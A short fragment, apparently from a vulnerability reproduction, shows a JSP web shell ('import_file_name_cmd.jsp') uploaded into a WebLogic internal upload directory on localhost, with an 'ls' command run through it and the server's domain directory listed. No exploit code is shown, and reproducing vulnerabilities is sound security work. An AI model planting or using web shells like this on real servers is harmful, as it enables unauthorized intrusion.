 localhost:7001/bea_wls_internal/upload/RS_Upload_2020-06-16_12-20-21_667/import_file_name_cmd.jsp
Send
Command: ls
autodeploy
bin
config
console-ext
edit.lok
fileRealm.properties
init-info
lib
nodemanager
pending
security
servers
shutdown-AdminServer.py
startWebLogic.sh
tmp